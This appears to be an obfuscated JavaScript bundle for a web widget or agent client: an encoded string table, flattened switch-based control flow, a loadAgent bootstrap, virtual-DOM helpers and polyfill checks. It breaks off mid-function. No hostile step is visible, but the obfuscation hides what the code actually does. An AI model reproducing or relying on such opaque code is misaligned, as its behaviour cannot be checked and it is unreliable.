188fn%04z%04b~h%1E%7F%1Abes%00%7F%19yfn%05%7D%07z~k%025Gffl%03o%1A8es%03z%18z~k%02a%1Ad~s%00%7F%1Ez%7Bi%06b%04b~kJ%22%18zyn%06o%1Bzym%09#%04gpj%1Da%1C%60z%3C%1Ex%1Ebfj%04y%0Adhm%00b%04d%7Co%1Da%1Af%7C1%1Da%19%60%7Ds%06y%1C.%25s%09x%1Ftys%08%7C%1F8es%07z%07zxnFa%1Ag%20s%07zP9es%07z%0Agfm%06zKz%7Fh%1Ex%1Ftx%7D%00%7F%1Bz%7D%7D%00'%07efhJ%22%1Bz%7Dp%01%7BKz%7Fh%1Ex%1Ftx%7D%00%7F%07efh%10%7FBefhJ%22%07z%7Fh%10%7C%04a%20p%1Ex%1F%22fm%03#%04c%7Dp%1E%7F%19.%25p%1Ev%1Dahl%1Ew%19a$s%03%7B%1Cz~k%05.%04lxl%1Ew%1Aehm%10%7F%1Azxi%01b%04dzn%5Cb%04gpj%1Da%1C%60z'%5Db%18zyn%07o%1Bzyl%01#%07z%7Bi%06b%04b~h%1Da%1Ad~s%00%7F%18z%7Bh%02a%1Cb%7B'%5Db%18zyn%10%7FFz%7Bh%1Da%1Cbzp%1E%7F%1Aaes%00%7F%19yfn%04y%04b~hJ%02%12z%7Cd%07o%13zpn%05#%07z%7Be%07a%1C%60z%3C%1Ew%04lhm%10%7F%1Azxi%01a%1Af%7B1%1E%7C%1Ebes%06y%1F.%05j%1Ez%18ghe%5Ca%1Dafm%03%19%12%3Ces%07zP9fj%05b%19z%7D%3C%1Ex%1Fz%7Fh%10%7F%0Adxp%01a%1Ftx5%01a%1F.%25j%1Ey%1Aces%07zKz%7Fh%1Ex%1Ftx%7D%00%7F%1Atys%059%07efhJ%22%1Bz~j%10~%04a)s%07z%04c%7D%7D%00o%1Adxp%01a%1F%22ys%055Gyys%06x%1Btx%3C%1Ex%1Fz%7Fh%10%7F%0Adxm%1D~%04a%3El%1EzP%19%7Fs%05%7D%0Agfj%05.%04c%7Ds%07z%0Adhl%00%7F%0AefhFb%1Bz%7D'%5D%7F%0AefhQa%1Dafj%05o%1Atxm%00b%1Bz%7D+%01a%1F.%05h%1Ew%1Ft%7Bs%07zKz%7Fh%1Ex%1Ftx%7D%01%7F%1Atys%059%07efhJ%22%1Ez%7Dk%04o%1Ezym%06.%04c%7Ds%07z%0Adhl%00b%04c%7F%7D%01a%18lp1%1Ex%1Dyys%02w%12.%05l%01a%1Dtqs%05#%07z%7Be%05a%1C%60%7C%3C%1Ex%1Fz%7Fh%10%7F%0Adxs%07x%0Ad%04l%01a%1Dtqs%055Gffm%05y%07z%7Bh%06.%04c%7Ds%07z%0Adhl%00b%04c%7Fp%01a%18lp1%1Ex%1Dtys%02w%12.%25n%1Ex%13%60he%1Ey%1Ab%00h%1Ew%1F%22ys%05'%1BefjFb%1Bz%7D'%5Db%13zzj%09a%1Da%3Ep%03a%1Abz5%1D~%04a%1El%08a%1F%3Cys%055Gden%1E%7F%13f+p%1E%7F%18yfi%08%7D%04fzo%1Da%13f%7Fs%06~%19yys%01y%198es%07x%1Fyys%02w%1E5zs%07v%1Ftzs%07v%1Ftx%7D%00%7F%07efn%03x%0Affh%00xFefi%09v%07zxkJ%22%04a%7Fl%1D~%04e%7C1%02a%1B%60el%1E~%1Bfes%06v%19yys%03%7C%07ffl%03v%0Aefl%01~%04bqo%10~%04g%7BoJ%22%18zyi%05b%1Bzyl%05.%1Bz%7Dl%06o%1Bz%7Dl%06o%1Atxl%01a%1Ef%7F%7D%00#%04cxn%1D~%04gzhQ%7C%04dyk%10%7C%04dyk%10%7F%0Adxp%02a%12g%7B%7D%00#%04cxn%10~%04gzhJ%22%1Bz%7Cn%03a%1Ad%7C1%02a%1Bg~%7D%01a%1Bdqs%06v%1Byys%03%7C%18yzs%01%7C%1Cyys%01%7F%13yfk%09o%1Bz%7Bn%025Gffm%09%7B%0Aefm%08zIz%7Bd%01a%18g~s%06%7C%19z~e%1Ey%1B%60hl%1E~%1Cg$l%1E%7B%13lfm%06.%18z%7Fd%05o%18z%7Fd%05o%1Atxm%1D~%04g%7Bj%1D%7D%04axj%5Cb%04c%7Fh%10~%04fpiJ%22%04byn%10~%04eqnf~%12z%7D5%01a%1F%22en%1E%7F%1Ca%20p%01a%1F.%25m%1D~%1Azqn%05%19%12%3Cys%05%19%1Ez%7D5%1D~%04a20%00o%19z%7DnSa%1Affi%08%7C%07zzo%02a%13f%7Fp%1Ey%1Bghl%1E~%1Cg$s%07x%1Ftys%02w%1E5zs%07v%1Ftzs%07v%1Ftx%7D%00%7F%1Bz%7Bn%07b%18z%7Dm%07#%07efi%09v%04d~'%5Db%04a%7Fl%10~%04e%7C1%1D%7D%04e%7Bj%10~%04eys%06v%18tys%03%7C%18tzs%01%7C%1Dyys%01~%1Byfk%09%7D%07efn%03~P9eo%1E~%1Eghl%1E~%1B%60)l%1Ez%1Bbhl%1Ez%1Bbhm%10%7F%1Byys%04%7D%1Dtx1%1Da%1Dd%7B%7D%01a%19f%7C%3C%03a%1Ae~%7D%03a%1Ae~%7D%00o%1Adzs%08%7C%19tx1%1Da%1Dd%7Bp%01a%19f%7D'%5Db%1Bz%7Cn%03b%04dxn%7Cw%04l%7Ci%10v%04e%7F1%1Da%1Cmz%7D%01a%19gho%1E~%19bhl%1E~%1Befk%09%7D%07efn%035glfe%08y%0Amfl%09%7CKefo%09z%0Aefo%09z%0Adhm%01b%04byi%1D~%04e~n%5Cb%1Bz%7Cd%08b%04d~%3C%02a%1Dm%7D%7D%02a%1Dm%7D%7D%00o%1Adys%03%7C%1Dtzs%05%7F%1D8fj%07z%07efo%08%7BP%19ps%02x%19tp%0B%04a%1F%3Cel%1Ez%7Cl%20l%1EzP9%7Fs%06%7F%1Dyzs%07zBefk%079%07efhXb%1Bz~jF~%04a20%1Da%1Adyp%01a%1F%1C%7Fs%05%7D%5CefhXw%04g%7DeFb%1Bz%7D'%5Db%12z%7Bh%08o%1A%1C%7Ds%08z%5CefhX~%04b%7FlFb%1Bz%7D'%5D%7D%04ezn%10z%04gqi%5C~%04b%7F%7D%01o%04c%7Fl%1D~%04fpe%1D~%04b%7Fl%1D~%07z%7Fj%10~%04fpeJ%22%18z%7Ci%01o%1B8ys%06x%1Byyp%1Ex%1Dyys%02w%12yys%06x%1Bty%7D%1Ex%1Dtys%02w%12.t5I+X5%3C8t.%5E5t4C%01K%20!+UsY9t-Q6G1&)%7D*%5E%3C'9%0C%3CO%20%18/_;E%201-U%00Lh%20)D?%10%7Bg8H.G$$8%1E,E9tl%00%7F%04lxm%1E%7C%1Aete%00%7F%04exm%1E~%13bt%09X*%0A'-%3EE=C%201%7DS'O7#%7DG.Yt+%3C%5E,O8$8Ta%0A%1D.%7DD'C'h*Q%3C%0A!&4%5E;O:%3C4_!K8d%7D@#O5;8%10;X-h)X*%0A$)$%5D*D%20h%3CW.C:faX;%5E$rr%1F8%5D#f*%03aE&/r%02%7F%1Adg.F(%1691p%02skt+2%5D%22_:!%3EQ;C;&%7DU=X;:%7D_,I!:/U+%0A#!)XoS;=/%10-K:#zCoY1+(B&%5E-h.U=%5C=+8%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsX1%3C/I%0E%5E%20-0@;%16%04)$%5D*D%20h8H?O&!8%5E,Ot-%25@&X1,s%0C.%5E%20-0@;f=%254DsI!:/U!%5E%17'1_=%16=&+Q#C0h)U%3C%5Et%252T*%0A%7C81U.Y1h(C*%0A%18%01%0BuoE&h%14~%1Bo%13%1A%1Cd%00x%0B%1C%18c%1B%0A;:%7Ds%00d%1A%0D%1Ed%00x%0B%1C%18c%1B%03hpm%00a%1Bdxs%03~%12h%18%3CI%22O:%3C%7DV.C8-9%10-O7)(C*%0A%20%208%10-K:#%7DQ,I;=3DoC'h%3E%5C%20Y1,s%10%1FF1).Uo_'-%7DQ!%0A5$)U=D5%3C4F*%0A$)$%5D*D%20h0U;B;,s%0C)C8%3C8B*N%17)/T%0DX5&9Cs%5E10)%1D%3CGh+2%5D?E:-3D%0BC0%0B%3CD,Bh%181U.Y1h%3E_!L=:0%10;B1h%3E_=X1+)U+%0A5,9B*Y'h)_oZ&'%3EU*Nxh2BoI%3C'2C*%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0Co%165%3C)B&H!%3C8CsM1%3C%1EX&F0%0B2%5E;O,%3Ca@.S9-3D%10H&)3Tss;=/%10%3C_&&%3C%5D*%0A9=.DoH1h1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'faF&Y5t%0EU#O7%3C%7DQoY5%3E8ToI5:9%10%20Xt-3D*Xt&8GoI5:9%10+O%20)4%5C%3C%04h%0F%12%7F%08f%11%18%1Cis%12dxs%01%7F%1Azyh%01sL=$1%1D(X51p%04%7F%1Autl%00%7F%04%60xm%1E~%1Egtm%00%7F%04exm%1E%7D%13mt%09X*%0A7=/B*D71%7DT%20O'h3_;%0A9))S'%0A%20%208%10%20X=/4%5E.Ft%3C/Q!Y5+)Y%20Dzh%0D%5C*K'-%7DE%3COt%3C5UoI;:/U,%5Et+(B=O:+$%1EsL=&%3C%5C&Y1%0D%25@&X-t%11_.N=&:%1Ea%04hym%00a%12dxs%02%7F%18hyi%0C:Y1:%1CW*D%20t8B=E&%1C$@*%16%00%208%10%7C%0A;:%7D%04bN=/4DoY1+(B&%5E-h%3E_+Ot%60%1Ef%19%03t!.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%10;B1h%3E_+Ot'3%106E!:%7DS.X0h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%04%7F%1Azyl%01ss;=%7DX.%5C1h8H,O1,8To%5E%3C-%7DQ#F;?8ToD!%25?U=%0A;.%7DD=K:;%3CS;C;&.%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%10%20Xt+2%5E;K7%3C%7DI%20_&h?Q!Azt7C%20Dh%18%3CIo%5D=%3C5%10%0EZ$$8%10%1FK-t%11_.N=&:%1Coz8-%3CC*%0A#)4Da%04zt%09X&Yt+%3CB+%0A%3C).%10-O1&%7DB*M=;)U=O0h*Y;Bt%3C5UoG504%5D:Gt&(%5D-O&h2VoO9)4%5CoK0,/U%3CY1;%7DQ#F;?8Ta%16exm%1E%7B%1Adfm%00z%16%17'3T&%5E='3CoE2h%1E_!Y1&)%0C%16E!:%7DC*Y'!2%5EoB5;%7DD&G1,%7D_:%5Et.2BoY1+(B&%5E-h/U.Y;&.%1Eoz8-%3CC*%0A&-;B*Y%3Ch)X*%0A$):UoK:,%7DC;K&%3C%7DD'Ot8%3CI%22O:%3C%7D@=E7-.CoK3)4%5Ea%16%04$8Q%3COt-3C:X1h$_:Xt&%3C%5D*%0A=;%7DV&F8-9%10&Dt+2B=O7%3C1Ia%168'%3EQ#%168!3%5Bs%12dxs%01%7F%1Az%7Bm%02ss;=/%10-K:#%7DT%20O'h3_;%0A'=-@%20X%20h)X*%0A&-,E&X1,%7DC*I!:4D6%0A$:2D%20I;$s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoI5:9%1EsF;/aS%20F;:pG'C%20-a@.X'-9t.%5E5t%3CR%3CKh,8C,X=8)Y%20Dh.4%5E+%166$(Ub%1FdxaB.D?tj%00%7F%04gxm%1E%7C%1Adt%3EX*I?'(DbY!+%3EU%3CYh%3C2c;X=&:d.Mh~m%0C~%1Adfl%00%7F%04gxm%0C~%1Adfn%09z%04axl%0C?_6$4C'o%22-3D%3C%16&-1%0C,E8'/%1D-X5&9%1D?X=%25%3CB6%16%19-)B&I't%1BQ&F1,a%60.St?4D'%0A%158-%5C*%0A%04)$%0C%0CB1+6_:%5Eh%17%02S%0C%16%00%208%10%3CK8=)Q;C;&%7D%18*%043fq%10%02Xxh%10B%3C%03t!.%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt;8%5C*I%20!2%5Ea%16%3C%3C)@u%05%7B?*Ga%5Dgf2B(%05eqd%09%60R%3C%3C0%5Cs%1Bdxs%03v%1Azyo%01sY;%258%0C%0BC'+2F*X-h%1FQ!Ah%112EoK&-%7DQ-E!%3C%7DD%20%0A7)3S*Ft12E=%0A$)$%5D*D%20f%7Dq=Ot12EoY!:8%106E!h*Q!%5Et%3C2%10(Et*%3CS$%15h%1C5UoI;&3U,%5E='3%10;Et12E=%0A7)/ToZ&'+Y+O&h)Y%22O0h2E;%04t%181U.Y1h)B6%0A5/%3CY!%04h::R.%02fzd%1Co%18%60yq%10%7D%1Fgd%7D%00a%18gaaX%20Y%20t%0D%5C*K'-%7DU!%5E1:%7DI%20_&h-_%3C%5E5$%7DS%20N1fa_-@1+)%1D=C3%20)%0C,E!&)B6i;,8%0C%1BX5&.Q,%5E='3%10)K=$8ToN!-%7DD%20%0A5h%3E_%22G!&4S.%5E='3%10*X&'/%1Eo~&1%7DQ(K=&%7D_=%0A3'%7DR.I?h%3C%5E+%0A'-1U,%5Et)3_;B1:%7D@.S9-3DoG1%3C5_+%04h+5U,Ay-%25@&X-te%00%7F%04ezm%1E%7D%1Aftl%00%7F%04lxm%1E%7D%1Adt%0DE%3CBt%3C2%10?B;&8%0C%0Bhh%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10-O1&%7DS.D7-1%5C*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoY!8-_=%5Et.2BoG;:8%10&D2'/%5D.%5E='3%1Esy7)3%10;Et8%3CIs%12dxs%03%7F%1Azym%01s%1Bdxs%01%7F%1Az%7Dm%00sI!:/U!I-%0B2T*%165$1_8y%20'/Y!M%10-)Q&F't%19y%1Ci%1B%1E%18b%16h%15%06%16u%09~h%07?Z*I%20f8%5E;X=-.%0C%0E%0A%20-0@%20X5:$%10*X&'/%10%20I7=/B*Nt?4D'%0A-'(BoI5:9%10?X;%3E4T*Xzh%0D%5C*K'-%7DD=St):Q&Dzt9U)K!$)%60.S9-3D%02O%20%202Tso,84B*Nt)-@oX1&9U=O0tm%00%7F%04exm%1E%7D%1Actl%00%7F%04gxm%1Ez%1Aetl%00%7F%04a%7Dm%1E%7C%1Bdtj%00%7F%04%60xm%1Ez%1Bdt.E?Z;:)U+d1%3C*_=A'tm%00%7F%04gxm%1E~%1Adt.D6F1;5U*%5E";}for(;S3zD3Y !== P6Y5A.v3f()[16][1][10];){switch(S3zD3Y){case P6Y5A.v3f()[27][47][32]:(function k$e(){var i3F=K8U(208,"Q",-79,41);function K8U(Y35,d7S,c2J,O7Z){return P6Y5A.c$(k$e,Y35,d7S,c2J,O7Z,-1) + c2J;}var C16=i3F;var e$K=P6Y5A;e$K.W19();var e2R=e$K.d_k()[1][48][17];for(;e2R !== e$K.d_k()[73][28][60];){switch(e2R){case e$K.v3f()[69][41][31][34]:switch(C16){case 72:e2R=p1lN3[e$K.I2P(8768)] == e$K.I2P(5)?e$K.d_k()[52][67]:e$K.v3f()[6][20][15];break;case 32:e2R=p1lN3[e$K.I2P(2144)] == e$K.I2P(1)?e$K.d_k()[88][85]:e$K.v3f()[1][31][62];break;case 13:e2R=p1lN3[e$K.I2P(1769)] === e$K.I2P(618)?e$K.d_k()[58][15]:e$K.v3f()[2][35][35];break;}break;case e$K.v3f()[1][33]:p1lN3[e$K.I2P(1066)](e$K.I2P(1398),loadAgent);e2R=e$K.d_k()[32][59][11];break;case e$K.v3f()[57][22][75]:loadAgent();e2R=e$K.d_k()[52][60][65];break;}}})();S3zD3Y=P6Y5A.v3f()[14][37];break;case P6Y5A.d_k()[5][52]:(function s9t(H$Z,m03){var q1x=q$K(3296,1,133,47);var X8S=q1x;var R4D=P6Y5A;function q$K(i0f,K$z,F_H,d2R){return P6Y5A.k5(s9t,i0f,K$z,F_H,d2R,-1) + F_H;}R4D.y0l();var S3c=R4D.v3f()[2][4][2];for(;S3c !== R4D.v3f()[68][43][2][52];){switch(S3c){case R4D.d_k()[37][68][12]:var T5o=[arguments];switch(X8S){case 206:S3c=R4D.d_k()[48][6];break;case 882:S3c=R4D.d_k()[97][1];break;case 302:S3c=R4D.d_k()[14][2];break;}break;case R4D.d_k()[30][43][8]:typeof exports == R4D.I2P(1618) && typeof module != R4D.I2P(925)?(1,T5o[0][1])(exports):typeof O4uLaw == R4D.I2P(153) && O4uLaw[R4D.I2P(1991)]?O4uLaw([R4D.I2P(912)],T5o[0][1]):(T5o[0][0]=typeof p1arXu != R4D.I2P(925)?p1arXu:T5o[0][0] || G1tZMk,(1,T5o[0][1])(T5o[0][0][R4D.I2P(1520)]={}));S3c=R4D.d_k()[27][52][57];break;}}})(this,function e_A(m8T){"use strict";var z9M=S3$(2000,"l",62,57);var D5P=z9M;var a$e=P6Y5A;function L0(n67,W2K,I1J,K_5){var h$M=a$e.d_k()[11][66][2];a$e.W19();for(;h$M !== a$e.v3f()[68][37][67];){switch(h$M){case a$e.v3f()[43][16][5]:var K5m=[arguments];h$M=a$e.v3f()[73][67];break;case a$e.v3f()[17][32]:h$M=typeof K5m[0][0][a$e.I2P(349)] == a$e.I2P(153)?a$e.v3f()[74][38][61]:a$e.d_k()[54][64][42];break;case a$e.v3f()[49][10][44][39]:(K5m[7]=K5m[0][0][a$e.I2P(221)],K5m[2]=0);h$M=a$e.d_k()[57][64][53];break;case a$e.d_k()[49][13][22][64]:h$M=K5m[7] && K5m[2] < K5m[7][a$e.l8E(1928)]?a$e.d_k()[15][61][67]:a$e.v3f()[52][20][14];break;case a$e.d_k()[29][49][60]:h$M=K5m[0][1] != null && K5m[0][1][a$e.l8E(1439)] == 8?a$e.d_k()[16][66][27]:a$e.v3f()[45][63][20];break;case a$e.d_k()[12][23][50]:return K5m[0][1];break;case a$e.d_k()[60][21][60]:K5m[7][K5m[2]] && (K5m[7][K5m[2]][a$e.l8E(409)]=K5m[0][0],K5m[0][1]=L0(K5m[7][K5m[2]],K5m[0][1],K5m[0][2],K5m[0][3]));h$M=a$e.v3f()[0][24][58];break;case a$e.v3f()[76][8][40]:K5m[0][0][a$e.l8E(1611)] != K5m[0][1] && (K5m[0][3] && (K5m[0][1] && K5m[0][0][a$e.l8E(349)] && !K5m[0][1][a$e.l8E(181)] && (K5m[0][1]=H2(K5m[0][0])),K5m[0][2][a$e.I2P(511)](K5m[0][0][a$e.l8E(1611)],K5m[0][1] || null)),K5m[0][1]=K5m[0][0][a$e.I2P(1611)]);h$M=a$e.d_k()[33][40][6];break;case a$e.d_k()[50][28][49]:return K5m[0][1];break;case a$e.d_k()[69][13][28]:K5m[0][1]=K5m[0][1] && K5m[0][1][a$e.l8E(2003)];h$M=a$e.v3f()[55][43][32];break;case a$e.v3f()[67][27][38]:K5m[2]++;h$M=a$e.v3f()[11][67][56];break;}}}function G$(p6b,W15){a$e.y0l();var V8k=a$e.d_k()[59][37][71];for(;V8k !== a$e.d_k()[70][31][41];){switch(V8k){case a$e.d_k()[30][67][16]:var B3C=[arguments];return (1,u$v[65])(this,null,function*(){var L_Y=a$e.v3f()[24][36][33];a$e.y0l();for(;L_Y !== a$e.d_k()[6][58][54];){switch(L_Y){case a$e.d_k()[3][25][7]:var r8M=[arguments];try{var r$i=a$e.v3f()[35][58][0];for(;r$i !== a$e.d_k()[48][42][74];){switch(r$i){case a$e.d_k()[56][0][46]:r$i=!r8M[2][a$e.l8E(1476)]?a$e.v3f()[13][70][54]:a$e.v3f()[16][60][6];break;case a$e.d_k()[27][6][74]:r8M[3]=yield r8M[2][a$e.I2P(2135)]();return typeof r8M[3][a$e.I2P(1516)] == a$e.l8E(1881)?r8M[3][a$e.I2P(1516)]:typeof r8M[3][a$e.l8E(1207)] == a$e.l8E(1881)?r8M[3][a$e.l8E(1207)]:0;break;case a$e.v3f()[5][34][25]:return 0;break;case a$e.d_k()[29][55][73]:r8M[4]=`${(1,u$v[144])()}${a$e.l8E(1537)}${p9z7Uy(B3C[0][0])}${a$e.l8E(249)}`;r8M[2]=yield M1m8uI(r8M[4],yield* (function*(){a$e.W19();var t9L=a$e.v3f()[5][3][21];for(;t9L !== a$e.d_k()[33][5][49];){switch(t9L){case a$e.v3f()[49][14][43]:var I$O=[arguments];I$O[4]={};I$O[4][a$e.l8E(855)]=a$e.I2P(1110);I$O[4][a$e.l8E(484)]={};I$O[4][a$e.I2P(484)][a$e.l8E(1010)]=B3C[0][1];return I$O[4];break;}}})[a$e.l8E(1163)](this,arguments));r$i=a$e.v3f()[49][22][63];break;}}}catch(R2M){return 0;}L_Y=a$e.d_k()[44][46][54];break;}}});break;}}}function U2(Z6d,I98,q69){a$e.W19();var e9Y=a$e.d_k()[58][44][45];for(;e9Y !== a$e.v3f()[45][73][5];){switch(e9Y){case a$e.d_k()[30][75][29][37]:e9Y=F0I[9] < F0I[0][2][a$e.l8E(1928)]?a$e.v3f()[11][24][25]:a$e.d_k()[33][53][4][48];break;case a$e.d_k()[33][43][52]:G2(F0I[0][2][F0I[9]],F0I[0][2][++F0I[9]],F0I[0][2][++F0I[9]]);e9Y=a$e.d_k()[29][66][54];break;case a$e.v3f()[72][72][9]:(u$v[34][a$e.l8E(1801)] && u$v[34][a$e.I2P(1801)](F0I[0][1],F0I[0][0]),F0I[0][0][a$e.I2P(17)](function(o95){var e_4=a$e.v3f()[68][16][4];for(;e_4 !== a$e.v3f()[52][60][17];){switch(e_4){case a$e.d_k()[51][68][33]:var M8I=[arguments];try{var H1o=a$e.d_k()[59][41][13];for(;H1o !== a$e.d_k()[18][56][71];){switch(H1o){case a$e.v3f()[67][9][27]:(F0I[0][0]=M8I[0][0][a$e.I2P(720)],M8I[0][0][a$e.l8E(720)]=[],F0I[0][0][a$e.I2P(17)](function(P2U){a$e.y0l();var L6X=a$e.v3f()[11][24][72];for(;L6X !== a$e.v3f()[41][23][75];){switch(L6X){case a$e.d_k()[41][23][16]:var G39=[arguments];G39[0][0][a$e.l8E(910)](M8I[0][0]);L6X=a$e.d_k()[63][20][36];break;}}}));H1o=a$e.d_k()[12][3][22];break;}}}catch(g3L){u$v[34][a$e.l8E(1611)](g3L,M8I[0][0][a$e.l8E(92)]);}e_4=a$e.d_k()[0][59][69];break;}}}));e9Y=a$e.d_k()[6][4][22][5];break;case a$e.d_k()[24][57][27]:F0I[9]=0;e9Y=a$e.v3f()[10][66][21];break;case a$e.d_k()[58][3][62]:var F0I=[arguments];e9Y=a$e.v3f()[73][74][8];break;case a$e.d_k()[62][0][21]:F0I[9]++;e9Y=a$e.d_k()[6][38][36];break;}}}function p6N(u4r){var L2N=a$e.d_k()[42][21][8];a$e.W19();for(;L2N !== a$e.v3f()[59][25][73];){switch(L2N){case a$e.v3f()[60][9][55]:var H7G=[arguments];return H7G[0][0]?(a$e.I2P(705) in H7G[0][0]) && (a$e.I2P(897) in H7G[0][0]):!1;break;}}}a$e.W19();function M0u(y21,s36){var L1Y=a$e.d_k()[61][10][42];a$e.W19();for(;L1Y !== a$e.v3f()[54][8][52];){switch(L1Y){case a$e.v3f()[51][26][26]:var F9H=[arguments];F9H[6]=F9H[0][0][a$e.l8E(395)][a$e.I2P(1816)]();return F9H[6] === a$e.l8E(1322)?(F9H[3]=(F9H[7]=F9H[0][1][a$e.I2P(1570)]) != null?F9H[7]:F9H[0][1][a$e.I2P(1322)]) != null?F9H[3]:F9H[0][0][a$e.l8E(2)]:(F9H[4]=F9H[0][1][F9H[6]]) != null?F9H[4]:F9H[0][0][a$e.l8E(2)];break;}}}function w9(b66,T71,Z6b,G1P,R6S,r07){var B_i=a$e.v3f()[44][26][54];for(;B_i !== a$e.d_k()[5][0][10];){switch(B_i){case a$e.v3f()[68][40][33]:K4q[6][a$e.I2P(1430)]=K4q[0][4];K4q[6][a$e.l8E(1777)]=K4q[0][5];K4q[8]=K4q[6];B_i=a$e.v3f()[27][48][46];break;case a$e.d_k()[11][71][12]:K4q[6][a$e.l8E(1196)]=0;K4q[6][a$e.I2P(1611)]=null;K4q[6][a$e.l8E(1801)]=null;B_i=a$e.v3f()[35][14][50];break;case a$e.v3f()[76][2][16]:K4q[6][a$e.I2P(407)]=void 0;K4q[6][a$e.l8E(92)]=--u$v[64];K4q[6][a$e.I2P(1551)]=-1;K4q[6][a$e.l8E(297)]=0;B_i=a$e.v3f()[36][2][74];break;case a$e.v3f()[52][4][0]:var K4q=[arguments];K4q[0][1] || (K4q[0][1]={});K4q[3]=K4q[0][1];B_i=a$e.v3f()[0][6][0];break;case a$e.v3f()[1][15][62]:B_i=typeof K4q[0][0] == a$e.I2P(153) && (K4q[4]=K4q[0][0][a$e.I2P(1465)])?a$e.d_k()[72][13][42]:a$e.d_k()[14][32][6][62];break;case a$e.d_k()[25][6][71]:for(K4q[9] in (K4q[3]={},K4q[0][1]))K4q[9] == a$e.I2P(2064)?K4q[4]=K4q[0][1][K4q[9]]:K4q[3][K4q[9]]=K4q[0][1][K4q[9]];B_i=a$e.d_k()[24][11][13];break;case a$e.v3f()[75][59][16]:return (u$v[34][a$e.I2P(1518)] && u$v[34][a$e.l8E(1518)](K4q[8]),K4q[8]);break;case a$e.d_k()[61][17][6]:for(K4q[9] in K4q[4])K4q[3][K4q[9]] === void 0 && (K4q[3][K4q[9]]=K4q[4][K4q[9]]);B_i=a$e.d_k()[23][58][68];break;case a$e.d_k()[7][32][57]:B_i=(a$e.I2P(2064) in K4q[3])?a$e.d_k()[0][35][75]:a$e.v3f()[26][65][3];break;case a$e.d_k()[25][31][71]:K4q[6]={};K4q[6][a$e.I2P(349)]=K4q[0][0];K4q[6][a$e.l8E(223)]=K4q[3];B_i=a$e.d_k()[63][66][59];break;case a$e.v3f()[2][19][33]:K4q[6][a$e.l8E(1458)]=K4q[0][2];K4q[6][a$e.I2P(2064)]=K4q[4];K4q[6][a$e.I2P(221)]=null;K4q[6][a$e.I2P(409)]=null;B_i=a$e.v3f()[28][52][5];break;}}}function N2C(c9Y){var E3W=a$e.d_k()[23][74][58];for(;E3W !== a$e.d_k()[23][63][6][75];){switch(E3W){case a$e.d_k()[39][64][73]:var P5w=[arguments];P5w[4]=P5w[0][0][a$e.I2P(1816)]();E3W=a$e.v3f()[5][55][19];break;case a$e.d_k()[54][22][32]:return u$v[292][P5w[4]] || u$v[292][a$e.I2P(2143)];break;}}}function B4Z(s9p,L9f,z8m){var I8o=a$e.d_k()[39][31][51];for(;I8o !== a$e.d_k()[7][49][65];){switch(I8o){case a$e.d_k()[64][70][62]:var t3H=[arguments];t3H[5]={};for(t3H[1] in t3H[0][1])t3H[1] == a$e.l8E(1458)?t3H[3]=t3H[0][1][t3H[1]]:t3H[1] == a$e.l8E(2064)?t3H[7]=t3H[0][1][t3H[1]]:t3H[5][t3H[1]]=t3H[0][1][t3H[1]];I8o=a$e.d_k()[49][53][8];break;case a$e.v3f()[53][52][67]:I8o=(arguments[a$e.l8E(1928)] > 2 && (t3H[5][a$e.l8E(1161)]=arguments[a$e.I2P(1928)] > 3?u$v[28][a$e.l8E(910)](arguments,2):t3H[0][2]),typeof t3H[0][0] == a$e.I2P(153) && t3H[0][0][a$e.I2P(1465)] != null)?a$e.d_k()[62][0][21]:a$e.v3f()[23][43][48];break;case a$e.v3f()[71][37][37]:for(t3H[1] in t3H[0][0][a$e.I2P(1465)])t3H[5][t3H[1]] === void 0 && (t3H[5][t3H[1]]=t3H[0][0][a$e.l8E(1465)][t3H[1]]);I8o=a$e.v3f()[6][66][74];break;case a$e.d_k()[66][48][40]:return W6(t3H[0][0],t3H[5],t3H[3],t3H[7],null);break;}}}function g9d(){var W$N=a$e.d_k()[72][17][34];for(;W$N !== a$e.v3f()[49][60][12][9];){switch(W$N){case a$e.v3f()[7][8][67]:return (1,u$v[65])(this,arguments,function*(t_X = Y4skNi){var Q80=a$e.v3f()[69][9][30];for(;Q80 !== a$e.v3f()[12][30][4];){switch(Q80){case a$e.v3f()[28][70][49]:t_X[a$e.I2P(348)] || Z96[8][a$e.l8E(294)](a$e.I2P(348));try{var z$1=a$e.d_k()[22][15][65];for(;z$1 !== a$e.d_k()[71][19];){switch(z$1){case a$e.v3f()[3][0][23]:new x7wUQB(a$e.l8E(2095));z$1=a$e.v3f()[26][17];break;}}}catch(z9e){Z96[8][a$e.I2P(294)](a$e.l8E(1126));}(H4uGlz[a$e.l8E(1794)][a$e.l8E(0)] || Z96[8][a$e.I2P(294)](a$e.l8E(1683)),H4uGlz[a$e.l8E(1794)][a$e.l8E(1979)] || Z96[8][a$e.l8E(294)](a$e.l8E(389)),H4uGlz[a$e.I2P(1794)][a$e.l8E(1895)] || Z96[8][a$e.I2P(294)](a$e.l8E(1475)),U0tHv5[a$e.I2P(946)] || Z96[8][a$e.l8E(294)](a$e.I2P(498)),U0tHv5[a$e.I2P(1344)] || Z96[8][a$e.I2P(294)](a$e.I2P(33)),o1S$8G[a$e.I2P(1794)][a$e.l8E(570)] || Z96[8][a$e.l8E(294)](a$e.l8E(1949)),Z96[8][a$e.l8E(1928)] > 0 && (yield A6f(Z96[8])));Q80=a$e.d_k()[17][55][34][53];break;case a$e.v3f()[2][34][29]:var Z96=[arguments];Q80=a$e.d_k()[21][51];break;case a$e.d_k()[30][36]:Q80=!t_X[a$e.I2P(400)]?a$e.v3f()[17][67][17]:a$e.d_k()[23][55][12];break;case a$e.v3f()[61][29][18]:yield x2b();Q80=a$e.v3f()[63][41][49];break;case a$e.v3f()[50][47][58]:return;break;case a$e.v3f()[9][67][48]:Z96[8]=[];Q80=a$e.v3f()[38][36][18];break;}}});break;}}}function x2b(){var P1D=a$e.d_k()[48][65][7][19];for(;P1D !== a$e.v3f()[67][0];){switch(P1D){case a$e.d_k()[51][60][72]:return (1,u$v[65])(this,null,function*(){var b5c=a$e.v3f()[6][32][66][10];for(;b5c !== a$e.v3f()[17][12][49];){switch(b5c){case 